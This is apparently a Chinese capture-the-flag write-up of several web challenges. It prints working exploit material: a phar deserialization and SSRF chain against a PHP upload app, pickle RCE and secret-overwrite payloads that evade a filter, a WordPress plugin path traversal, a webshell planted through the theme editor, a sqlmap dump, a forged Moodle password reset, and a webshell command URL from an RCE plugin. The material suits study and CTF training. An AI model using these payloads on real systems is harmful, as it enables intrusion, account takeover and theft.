16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
|
<?php
class Upload {
public $file;
public $filesize;
public $date;
public $tmp;
function __construct(){
$this->file = $_FILES["file"];
}
function do_upload() {
$filename = session_id().explode(".",$this->file["name"])[0].".jpg";
if(file_exists($filename)) {
unlink($filename);
}
move_uploaded_file($this->file["tmp_name"],md5("2022qwb".$_SERVER['REMOTE_ADDR'])."/".$filename);
echo 'upload '."./".md5("2022qwb".$_SERVER['REMOTE_ADDR'])."/".$this->e($filename).' success!';
}
function e($str){
return htmlspecialchars($str);
}
function upload() {
if($this->check()) {
$this->do_upload();
}
}
function __toString(){
return $this->file["name"];
}
function __get($value){
$this->filesize->$value = $this->date;
echo $this->tmp;
}
function check() {
$allowed_types = array("jpg","png","jpeg");
$temp = explode(".",$this->file["name"]);
$extension = end($temp);
if(in_array($extension,$allowed_types)) {
return true;
}
else {
echo 'Invalid file!';
return false;
}
}
}
class GuestShow{
public $file;
public $contents;
public function __construct($file)
{
$this->file=$file;
}
function __toString(){
$str = $this->file->name;
return "";
}
function __get($value){
return $this->$value;
}
function show()
{
$this->contents = file_get_contents($this->file);
$src = "data:jpg;base64,".base64_encode($this->contents);
echo "<img src={$src} />";
}
function __destruct(){
echo $this;
}
}
class AdminShow{
public $source;
public $str;
public $filter;
public function __construct($file)
{
$this->source = $file;
$this->schema = 'file:///var/www/html/';
}
public function __toString()
{
$content = $this->str[0]->source;
$content = $this->str[1]->schema;
return $content;
}
public function __get($value){
$this->show();
return $this->$value;
}
public function __set($key,$value){
$this->$key = $value;
}
public function show(){
if(preg_match('/usr|auto|log/i' , $this->source))
{
die("error");
}
$url = $this->schema . $this->source;
$curl = curl_init();
curl_setopt($curl, CURLOPT_URL, $url);
curl_setopt($curl, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($curl, CURLOPT_HEADER, 1);
$response = curl_exec($curl);
curl_close($curl);
$src = "data:jpg;base64,".base64_encode($response);
echo "<img src={$src} />";
}
public function __wakeup()
{
if ($this->schema !== 'file:///var/www/html/') {
$this->schema = 'file:///var/www/html/';
}
if ($this->source !== 'admin.png') {
$this->source = 'admin.png';
}
}
}
|
class.php里面,AdminShow类里面有wakeup方法,这里导致无法修改schema和source
这里需要绕过AdminShow的wakeup
再看利用方面,这里的show,是有个file_get_contents的,所以我们这里可以触发一个phar
然后看,这里upload必须有个$_SESSION,所以我们上传可以添加一个sessionupload
1
2
3
4
5
6
7
8
9
10
|
<!DOCTYPE html>
<html>
<body>
<form action="<http://47.104.95.124:8080/index.php>" method="POST" enctype="multipart/form-data">
<input type="file" name="file" />
<input type="submit" name="submit" value="提交">
<input type="hidden" name="PHP_SESSION_UPLOAD_PROGRESS" value="123" />
</form>
</body>
</html>
|
这样让他上传
而在AdminShow的show方法里面,有ssrf能打
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
public function show(){
if(preg_match('/usr|auto|log/i' , $this->source))
{
die("error");
}
$url = $this->schema . $this->source;
$curl = curl_init();
curl_setopt($curl, CURLOPT_URL, $url);
curl_setopt($curl, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($curl, CURLOPT_HEADER, 1);
$response = curl_exec($curl);
curl_close($curl);
$src = "data:jpg;base64,".base64_encode($response);
echo "<img src={$src} />";
}
|
而这里进adminshow的show方法在__get里面
而这里url居然是用了一个拼接,感觉多此一举,这里完全可以一个参数完成的,但是这里画蛇添足的去多加了一个参数去进行拼接,而且schema还没有在class里面定义,也就是说这个参数可以消失掉
1
|
$url = $this->schema . $this->source;
|
这里可以看类的构造方法这一块,这里的schema只是在construct里面写死了,所以我们直接舍弃掉schema,就单独用source
1
2
3
4
5
6
7
8
9
|
class AdminShow{
public $source;
public $str;
public $filter;
public function __construct($file)
{
$this->source = $file;
$this->schema = 'file:///var/www/html/';
}
|
这样wakeup这里的:$this*->schema 就会找不到schema,从而触发到adminshow的get,进而进入到show方法
1
2
3
4
5
6
7
8
9
|
public function __wakeup()
{
if ($this->schema !== 'file:///var/www/html/') {
$this->schema = 'file:///var/www/html/';
}
if ($this->source !== 'admin.png') {
$this->source = 'admin.png';
}
}
|
这样就可以达成利用了
读/proc/net/arp
1
2
3
4
5
6
7
8
9
10
11
12
13
|
IP address HW type Flags HW address Mask Device
10.10.10.11 0x1 0x0 00:00:00:00:00:00 * eth1
10.10.10.4 0x1 0x0 00:00:00:00:00:00 * eth1
10.10.10.10 0x1 0x2 02:42:0a:0a:0a:0a * eth1
10.10.10.1 0x1 0x2 02:42:2c:32:74:76 * eth1
10.10.10.7 0x1 0x0 00:00:00:00:00:00 * eth1
10.10.10.6 0x1 0x0 00:00:00:00:00:00 * eth1
10.10.10.12 0x1 0x0 00:00:00:00:00:00 * eth1
10.10.10.3 0x1 0x0 00:00:00:00:00:00 * eth1
10.10.10.9 0x1 0x0 00:00:00:00:00:00 * eth1
172.18.0.1 0x1 0x2 02:42:60:b2:90:eb * eth0
10.10.10.2 0x1 0x0 00:00:00:00:00:00 * eth1
10.10.10.8 0x1 0x0 00:00:00:00:00:00 * eth1
|
这几个内网手动测下去,在10.10.10.10发现有内容
生成phar文件
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
|
<?php
class AdminShow{
public $source;
public $str;
public $filter;
public function __construct($file)
{
$this->source = $file;
}
}
@unlink("phar.phar");
$phar = new Phar("phar.phar"); //后缀名必须为phar
$phar->startBuffering();
$phar->setStub("<?php __HALT_COMPILER(); ?>"); //设置stub
$o = new AdminShow("http://10.10.10.10");
$phar->setMetadata($o); //将自定义的meta-data存入manifest
$phar->addFromString("demo.jpg", "test"); //添加要压缩的文件
//签名自动计算
$phar->stopBuffering();
|
然后触发phar
![https://tuchuang.huamang.xyz/img/image-20220802153431100.png]()
有内网能打
![https://tuchuang.huamang.xyz/img/image-20220802153454700.png]()
最后的exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
|
<?php
class AdminShow{
public $source;
public $str;
public $filter;
public function __construct($file)
{
$this->source = $file;
}
}
@unlink("phar.phar");
$phar = new Phar("phar.phar"); //后缀名必须为phar
$phar->startBuffering();
$phar->setStub("<?php __HALT_COMPILER(); ?>"); //设置stub
$o = new AdminShow("http://10.10.10.10/?url=file:///flag");
$phar->setMetadata($o); //将自定义的meta-data存入manifest
$phar->addFromString("demo.jpg", "test"); //添加要压缩的文件
//签名自动计算
$phar->stopBuffering();
|
![https://tuchuang.huamang.xyz/img/image-20220802153524847.png]()
题目说504可以拿到flag,504是Gateway Timeout
给了源码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
|
import base64
# import sqlite3
import pickle
from flask import Flask, make_response,request, session
import admin
import random
app = Flask(__name__,static_url_path='')
app.secret_key=random.randbytes(12)
class User:
def __init__(self, username,password):
self.username=username
self.token=hash(password)
def get_password(username):
if username=="admin":
return admin.secret
else:
# conn=sqlite3.connect("user.db")
# cursor=conn.cursor()
# cursor.execute(f"select password from usertable where username='{username}'")
# data=cursor.fetchall()[0]
# if data:
# return data[0]
# else:
# return None
return session.get("password")
@app.route('/balancer', methods=['GET', 'POST'])
def flag():
pickle_data=base64.b64decode(request.cookies.get("userdata"))
if b'R' in pickle_data or b"secret" in pickle_data:
return "You damm hacker!"
os.system("rm -rf *py*")
userdata=pickle.loads(pickle_data)
if userdata.token!=hash(get_password(userdata.username)):
return "Login First"
if userdata.username=='admin':
return "Welcome admin, here is your next challenge!"
return "You're not admin!"
@app.route('/login', methods=['GET', 'POST'])
def login():
resp = make_response("success")
session["password"]=request.values.get("password")
resp.set_cookie("userdata", base64.b64encode(pickle.dumps(User(request.values.get("username"),request.values.get("password")),2)), max_age=3600)
return resp
@app.route('/', methods=['GET', 'POST'])
def index():
return open('source.txt',"r").read()
if __name__ == '__main__':
app.run(host='0.0.0.0', port=5000)
|
login路由创建session和userdata
这里balancer路由检测到pickle数据里没有R和secret后就会解pickle,所以这里是可以直接rce的,只要绕R就行了,比如这里的i
1
2
3
4
|
(S'whoami'
ios
system
.
|
题目只要求构造504就有flag,那么就不一定得按题目走下去,所以我这里应该是非预期了,我让这个会话sleep一段时间,多发几个包,服务器就会受不了了
![https://tuchuang.huamang.xyz/img/image-20220802161853201.png]()
预期就是走题目的逻辑,他会判断secret是否匹配,但是这里是secret是未知的
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
|
if userdata.token!=hash(get_password(userdata.username)):
return "Login First"
if userdata.username=='admin':
return "Welcome admin, here is your next challenge!"
def get_password(username):
if username=="admin":
return admin.secret
else:
# conn=sqlite3.connect("user.db")
# cursor=conn.cursor()
# cursor.execute(f"select password from usertable where username='{username}'")
# data=cursor.fetchall()[0]
# if data:
# return data[0]
# else:
# return None
return session.get("password")
|
这题有点像:高校战疫网络安全分享赛:webtmp,做法就是覆盖掉secret绕过验证,只不过这里对secret关键词进行了过滤,解决办法是unicode编码
![https://tuchuang.huamang.xyz/img/image-20220802211532387.png]()
这里看到nu1l的wp,发现可以直接hex绕,也是可以的
1
2
3
4
5
|
b'''capp
admin
(S'\\x73ecret'
S'1'
db.'''
|
进去就可以修改负载均衡的配置了
一进去就是一个安装
![https://tuchuang.huamang.xyz/img/image-20220802211909442.png]()
账号密码放在根目录下了,这就很刻意的让我们去目录遍历去找账号密码了
他提到了危险出插件,题目给了源码,我们直接进去看看装了什么插件
![https://tuchuang.huamang.xyz/img/image-20220802212048525.png]()
这个user-meta搜了一下,确实存在一个目录遍历的漏洞,看一下版本正好对上,是CVE-2022-0779
https://skynettools.com/wordpress-user-meta-lite-and-pro-2-4-3-vulnerable-to-path-traversal-exploit/
![https://tuchuang.huamang.xyz/img/image-20220802212130667.png]()
成功探测到
![https://tuchuang.huamang.xyz/img/image-20220802212159514.png]()
![https://tuchuang.huamang.xyz/img/image-20220802212212148.png]()
这样探测出用户名密码:MaoGePaMao:MaoGeYaoQiFeiLa
进到后台,在外观编辑处可以直接编辑php代码,直接写php木马
![https://tuchuang.huamang.xyz/img/image-20220802212321699.png]()
进蚁剑翻了很久很久翻到了flag。。。
![https://tuchuang.huamang.xyz/img/image-20220802212427630.png]()
wordpress这个版本存在sql注入,这里进行报错注入测试
https://www.freebuf.com/articles/web/321297.html
报错注入成功
![https://tuchuang.huamang.xyz/img/image-20220802212508676.png]()
直接sqlmap嗦
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
|
---
web server operating system: Linux Ubuntu 20.04 or 19.10 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
Database: moodle
[428 tables]
+----------------------------------+
| mdl_analytics_indicator_calc |
| mdl_analytics_models |
| mdl_analytics_models_log |
。。。。。。。。。。。。。。。。。
| mdl_tool_recyclebin_category |
| mdl_tool_recyclebin_course |
| mdl_tool_usertours_steps |
| mdl_tool_usertours_tours |
| mdl_upgrade_log |
| mdl_url |
| mdl_user |
| mdl_user_devices |
| mdl_user_enrolments |
| mdl_user_info_category |
| mdl_user_info_data |
| mdl_user_info_field |
| mdl_user_lastaccess |
| mdl_user_password_history |
| mdl_user_password_resets |
| mdl_user_preferences |
| mdl_user_private_key |
| .............
+----------------------------------+
|
这里本地搭建了一个moodle来调试
这里前端只有一个功能点,就是重置密码,他会要求你写一个邮箱,然后发送修改密码的连接给你,所以我猜测是不是可以去构造这个链接,而且在dump出几个表来看,只有这个表mdl_user_password_resets存在一些数据
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
|
Database: moodle
Table: mdl_user_password_history
[0 entries]
+----+--------+------+-------------+
| id | userid | hash | timecreated |
+----+--------+------+-------------+
+----+--------+------+-------------+
Database: moodle
Table: mdl_user_password_resets
[1 entry]
+----+--------+----------------------------------+---------------+-----------------+
| id | userid | token | timerequested | timererequested |
+----+--------+----------------------------------+---------------+-----------------+
| 1 | 2 | OmPAvhUALIvcQcX4fSxx8P0BzcKcSoVG | 1659191821 | 1659191987 |
+----+--------+----------------------------------+---------------+--------------
Database: moodle
Table: mdl_user_private_key
[0 entries]
+----+--------+--------+---------+----------+------------+-------------+---------------+
| id | userid | script | value | instance | validuntil | timecreated | iprestriction |
+----+--------+--------+---------+----------+------------+-------------+---------------+
+----+--------+--------+---------+----------+------------+-------------+---------------+
|
这里进行代码审计,首先在跟进这里
![https://tuchuang.huamang.xyz/img/image-20220802212635605.png]()
然后进到这里,这里会有个判断,必须保证token绑定了user,而且时间在半小时内
![https://tuchuang.huamang.xyz/img/image-20220802213236052.png]()
在本地环境测试下,我通过发送重置密码邮件,就可以更新mdl_user_password_resets里面的token和时间
这里我直接盲测了一下,直接发只有token参数的数据,因为缺少参数,这里发现跳转到了修改密码的界面
![https://tuchuang.huamang.xyz/img/image-20220802213250760.png]()
手动修改密码后登录,本地环境成功登录admin
![https://tuchuang.huamang.xyz/img/image-20220802213303997.png]()
然后在history里面找到完整的payload,不过这个sesskey是有时限的,所以还是手改就好
1
|
token=Lk7GF0p9gAinTlkPPyMA4ZJ9Hc6v6Fly&sesskey=h9zVdXkSLf&_qf__login_set_password_form=1&username=admin&password=Admin%40123&password2=Admin%40123&submitbutton=%E4%BF%9D%E5%AD%98%E6%9B%B4%E6%94%B9
|
然后到远程来打,首先sql注入拿到管理员的邮箱,这里找到的是admin@localhost.com
![https://tuchuang.huamang.xyz/img/image-20220802213416029.png]()
然后发包修改免密进入到后台
![https://tuchuang.huamang.xyz/img/image-20220802213430881.png]()
这个moodle版本是3.9.1,后台是可以getshell的,这里通过加载一个插件去getshell
我用的现成的
https://github.com/HoangKien1020/Moodle_RCE
安装这个rce插件即可
![https://tuchuang.huamang.xyz/img/image-20220802213443651.png]()
然后find找flag即可
1
|
http://47.105.52.19:8888/blocks/rce/lang/en/block_rce.php?cmd=grep -r 'flag{.*}' /etc
|
![https://tuchuang.huamang.xyz/img/image-20220802213503580.png]()